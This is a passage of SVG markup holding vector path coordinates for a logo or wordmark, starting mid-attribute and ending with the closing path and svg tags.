d="M32.94,90.31H34.5l-2,8.63a9.21,9.21,0,0,0-.13,1h-.07a7,7,0,0,0-.19-1L29.32,88.88H27.74L25,98.94c-.11.47-.19,1-.19,1h-.06s-.06-.52-.15-1l-2-8.63h1.57V88.88H19.43v1.43H20.7L23.62,102h2.12l2.57-9.34a6,6,0,0,0,.17-1h.07a6,6,0,0,0,.17,1L31.3,102h2.12l2.94-11.72h1.27V88.88h-4.7ZM49,100.15l-1.86-3.24a1.57,1.57,0,0,0-.56-.61v0a3.56,3.56,0,0,0,2.72-3.69A3.33,3.33,0,0,0,47,89.16a7.53,7.53,0,0,0-2.42-.28h-5.7v1.43h1.64v10.27H38.91V102H44v-1.45H42.41V96.72H44a1.27,1.27,0,0,1,1.38.73l2,3.6c.45.78.71,1,1.83,1h1.12v-1.45h-.39C49.47,100.58,49.23,100.5,49,100.15Zm-4-5H42.41V90.41h2.18a4.57,4.57,0,0,1,1.62.24,2,2,0,0,1,1.23,2.07A2.27,2.27,0,0,1,45.06,95.19Zm6.83-4.88h1.64v10.27H51.89V102h5.16v-1.45H55.39V90.31h1.66V88.88H51.89Zm6.67,2.14h1.62v-2h3.09v10.17H61.61V102h5.18v-1.45H65.13V90.41h3.09v2h1.62V88.88H58.56Zm12.81-2.14H73v10.27H71.37V102h5.16v-1.45H74.87V90.31h1.66V88.88H71.37Zm15.8,0h1.68v7.88a9.71,9.71,0,0,0,.09,1.06h-.06a7.64,7.64,0,0,0-.45-1L82,88.88H78.48v1.43h1.64v10.27H78.48V102h5.2v-1.45H82V92.72a7.34,7.34,0,0,0-.07-1.06H82a5.49,5.49,0,0,0,.45,1L88.88,102h1.83V90.31h1.66V88.88h-5.2Zm14.71,7h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81h-4.29Zm11.36-2.74c-1.47-.56-2.79-1-2.79-2.42,0-1.21,1-1.81,2.31-1.81,1.08,0,2.25.41,2.25,1.17v.91h1.73V90.83c0-1.43-2-2.18-4-2.18-2.22,0-4.21,1.06-4.21,3.54s1.77,3.07,3.5,3.73,3.17,1.14,3.17,2.66c0,1.3-1.1,2-2.61,2S110,100,110,99.05v-1h-1.71v1.38c0,1.88,2.29,2.79,4.34,2.79,2.44,0,4.49-1.3,4.49-3.82S115.17,95.25,113.24,94.52Zm15.42,0c-1.47-.56-2.79-1-2.79-2.42,0-1.21,1-1.81,2.31-1.81,1.08,0,2.25.41,2.25,1.17v.91h1.73V90.83c0-1.43-2-2.18-4-2.18-2.22,0-4.21,1.06-4.21,3.54s1.77,3.07,3.5,3.73,3.17,1.14,3.17,2.66c0,1.3-1.1,2-2.61,2s-2.63-.58-2.63-1.55v-1h-1.71v1.38c0,1.88,2.29,2.79,4.34,2.79,2.44,0,4.49-1.3,4.49-3.82S130.59,95.25,128.66,94.52Zm14,6h-4.71V96.16h4.66V94.63h-4.66V90.41h4.4v1.53H144V88.88h-9.52v1.43h1.64v10.27h-1.64V102h9.84V98.92h-1.62Zm11.77,0h-4.71V96.16h4.66V94.63h-4.66V90.41h4.4v1.53h1.62V88.88h-9.52v1.43h1.64v10.27h-1.64V102h9.84V98.92h-1.62Zm10.41-10.19h1.21l-2.87,4.14h-1.7V90.31h1.43V88.88H158v1.43h1.64v10.27H158V102h5.12v-1.45h-1.62V96h1.08a1,1,0,0,1,1,.52l2.53,4.55c.41.73.73,1,1.83,1h1.32v-1.45h-.61a.93.93,0,0,1-.93-.48L165.36,96a1.92,1.92,0,0,0-.75-.88v0L168,90.31h1.27V88.88h-4.45Zm6,0h1.64v10.27h-1.64V102H176v-1.45h-1.66V90.31H176V88.88h-5.16Zm15.8,0h1.68v7.88a9.71,9.71,0,0,0,.09,1.06h-.06a7.63,7.63,0,0,0-.45-1l-6.47-9.43H178v1.43h1.64v10.27H178V102h5.2v-1.45h-1.7V92.72a7.35,7.35,0,0,0-.07-1.06h.06a5.5,5.5,0,0,0,.45,1l6.47,9.43h1.83V90.31h1.66V88.88h-5.2Zm14.71,7h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81h-4.29Zm18.92,0h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81H220.3Zm13.05-8.61a6.63,6.63,0,0,0-6.76,6.71,6.76,6.76,0,1,0,13.53,0A6.65,6.65,0,0,0,233.35,88.65Zm0,11.94a5,5,0,0,1-4.84-5.24,4.84,4.84,0,1,1,9.67,0A5,5,0,0,1,233.35,100.6Zm16.91-11.4a9.3,9.3,0,0,0-2.79-.32h-5.61v1.43h1.64v10.27h-1.64V102h5.63a8.72,8.72,0,0,0,2.78-.35c2.57-.82,4.16-3,4.16-6.22S252.78,90,250.26,89.19Zm-.65,11a6,6,0,0,1-2.24.34h-2V90.41h2a6.3,6.3,0,0,1,2.25.3c1.75.63,2.85,2.33,2.85,4.75S251.38,99.55,249.61,100.17ZM29.27,34A21.35,21.35,0,0,0,7.44,55.7c0,12.39,9.44,22.19,21.77,22.19a20.91,20.91,0,0,0,13.47-4.63l5,5,3.43-3.73L46,69.71A21.91,21.91,0,0,0,51.16,55.4C51.16,43.08,41.6,34,29.27,34ZM41.9,65.75l-6.19-6.25-3.43,3.67,6.25,6.19a14.91,14.91,0,0,1-9.26,3.19c-8.78,0-15.63-7.34-15.63-16.84s6.86-16.42,15.63-16.42,15.82,7.1,15.82,16.36A17.85,17.85,0,0,1,41.9,65.75ZM82,70.68h.12a13.18,13.18,0,0,0-.12,1.8V73.8c0,2.16,1.2,3.37,3.85,3.37h6.31V72.72H89a1.2,1.2,0,0,1-1.32-1.32V46.74H76.69v4.51H81.8v9.5c0,6-3.79,11.85-9.86,11.85-4.87,0-5.71-3.37-5.71-7.58V46.74H55.28v4.51H60.4v15c0,8.06,3.43,11.67,10,11.67A12.44,12.44,0,0,0,82,70.68Zm25.72-36h-6.13v6h6.13Zm-6,37.94H96.93v4.51h15.39V72.66h-4.81V46.74H96.63v4.51h5.05Zm31.32.18c-5.83,0-10.7-4-10.7-10.94,0-6.49,4.21-10.82,10.34-10.82,2.71,0,6.55,1.14,6.55,3.49v2.1h5.17V52.94c0-5.23-7.4-6.92-11.91-6.92-9.08,0-16.12,6.67-16.12,16,0,9.8,7.64,15.88,16.42,15.88A18.55,18.55,0,0,0,145,73.2l-2.22-4.27A15.44,15.44,0,0,1,133,72.84Zm20.91-.18H149.1v4.51h14.67V72.66h-4.09v-9.8h2.41c1.32,0,2.16.12,2.83,1.2l6,10.28c1.32,2.35,2.22,2.83,5,2.83h4.57V72.66h-1.92c-1.56,0-2-.24-2.65-1.2l-5.17-8.84c-1.2-2-2.16-2.47-2.22-2.47V60L176,51.25h4V46.74H166.24v4.51h4l-6.07,7.16h-4.45V34.72H148.8v4.51h5.11Zm46.77,5.23a18.64,18.64,0,0,0,11.85-4.21l-2.41-4.27A14.81,14.81,0,0,1,201,72.84c-5.41,0-10.16-3.61-10.52-10.34h22.25s.18-1.44.18-2.22c0-7.88-4.51-14.25-13.17-14.25S184.56,52.28,184.56,62C184.56,71,191.12,77.89,200.68,77.89Zm-1-27.24c3.85,0,7.1,2.77,7.28,8.12H190.76C191.6,53.66,195.21,50.65,199.66,50.65Zm51,22v-15c0-7.76-3.13-11.67-10.1-11.67a12.8,12.8,0,0,0-11.85,7.4h-.12a8.64,8.64,0,0,0,.18-1.74V50.11c0-2.22-1.2-3.37-3.85-3.37H218v4.51h3.73a1.18,1.18,0,0,1,1.32,1.32V72.66h-4.75v4.51h15.39V72.66h-4.81V63c0-6.07,4-11.67,10.16-11.67,4.87,0,5.71,3.37,5.71,7.64V77.17h10.64V72.66Z" transform="translate(-7.44)"/><path class="cls-1" d="M284.72,76.87h15.45V72.34h-4.83V63c0-6,3.38-12.13,9.18-12.13,4.71,0,5.31,3.68,5.31,7.67V76.87h10.63V72.34h-4.77V62.8c0-6,3.26-11.89,9-11.89,4.59,0,5.37,3.38,5.37,7.67V76.87h10.69V72.34h-4.83v-15c0-7.79-3.2-11.71-10-11.71A12.32,12.32,0,0,0,315,52.78h-.12c-1-5-4-7.18-8.93-7.18s-9.36,3.8-10.87,7.43H295a8.67,8.67,0,0,0,.18-1.75V49.7c0-2.23-1.27-3.38-3.86-3.38h-6.88v4.53h3.74a1.16,1.16,0,0,1,1.33,1.27V72.34h-4.77Z" transform="translate(-7.44)"/><path class="cls-1" d="M344.7,61.6c0,9.06,6.58,16,16.18,16a18.72,18.72,0,0,0,11.89-4.23l-2.41-4.29a14.87,14.87,0,0,1-9.12,3.44c-5.43,0-10.2-3.62-10.56-10.38H373s.18-1.45.18-2.23C373.2,52,368.67,45.6,360,45.6S344.7,51.88,344.7,61.6Zm6.22-3.2c.85-5.13,4.47-8.15,8.93-8.15,3.86,0,7.12,2.78,7.3,8.15Z" transform="translate(-7.44)"/></svg>